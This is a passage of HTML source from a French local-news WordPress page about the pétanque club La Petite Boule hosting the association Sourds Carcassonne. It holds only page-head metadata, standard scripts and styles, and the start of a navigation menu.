

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne/
body_size: 27888
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>La petite Boule a accueilli l’association « Sourds Carcassonne » | A Trèbes</title>
	<meta name="description" content="La Petite Boule, par son président Michel Sanchez, a répondu avec plaisir à la main tendue par Michèle Laffont qui est à la tête l&#039;association Sourds Carcassonne. Le boulodrome était donc le cadre d’une sympathique journée qui a regroupé des participants venus de l’Hérault, des PO, du Tarn … et de l’Aude bien évidemment. Des" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="pétanque,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La petite Boule a accueilli l’association « Sourds Carcassonne » | A Trèbes" />
		<meta property="og:description" content="La Petite Boule, par son président Michel Sanchez, a répondu avec plaisir à la main tendue par Michèle Laffont qui est à la tête l&#039;association Sourds Carcassonne. Le boulodrome était donc le cadre d’une sympathique journée qui a regroupé des participants venus de l’Hérault, des PO, du Tarn … et de l’Aude bien évidemment. Des" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne/" />
		<meta property="article:published_time" content="2013-04-14T07:48:54+00:00" />
		<meta property="article:modified_time" content="2013-04-22T11:19:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La petite Boule a accueilli l’association « Sourds Carcassonne » | A Trèbes" />
		<meta name="twitter:description" content="La Petite Boule, par son président Michel Sanchez, a répondu avec plaisir à la main tendue par Michèle Laffont qui est à la tête l&#039;association Sourds Carcassonne. Le boulodrome était donc le cadre d’une sympathique journée qui a regroupé des participants venus de l’Hérault, des PO, du Tarn … et de l’Aude bien évidemment. Des" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#article","name":"La petite Boule a accueilli l\u2019association \u00ab Sourds Carcassonne \u00bb | A Tr\u00e8bes","headline":"La petite Boule a accueilli l&rsquo;association \u00ab\u00a0Sourds Carcassonne\u00a0\u00bb","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2013\/04\/petanque-sourds2.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#articleImage","width":200,"height":136},"datePublished":"2013-04-14T08:48:54+02:00","dateModified":"2013-04-22T12:19:05+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#webpage"},"articleSection":"Actualit\u00e9s, P\u00e9tanque"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#listItem","name":"La petite Boule a accueilli l&rsquo;association \u00ab\u00a0Sourds Carcassonne\u00a0\u00bb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#listItem","position":3,"name":"La petite Boule a accueilli l&rsquo;association \u00ab\u00a0Sourds Carcassonne\u00a0\u00bb","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/","name":"La petite Boule a accueilli l\u2019association \u00ab Sourds Carcassonne \u00bb | A Tr\u00e8bes","description":"La Petite Boule, par son pr\u00e9sident Michel Sanchez, a r\u00e9pondu avec plaisir \u00e0 la main tendue par Mich\u00e8le Laffont qui est \u00e0 la t\u00eate l'association Sourds Carcassonne. Le boulodrome \u00e9tait donc le cadre d\u2019une sympathique journ\u00e9e qui a regroup\u00e9 des participants venus de l\u2019H\u00e9rault, des PO, du Tarn \u2026 et de l\u2019Aude bien \u00e9videmment. Des","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-04-14T08:48:54+02:00","dateModified":"2013-04-22T12:19:05+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/7753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-petite-boule-a-accueilli-lassociation-sourds-carcassonne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-petite-boule-a-accueilli-lassociation-sourds-carcassonne%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-7753 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop 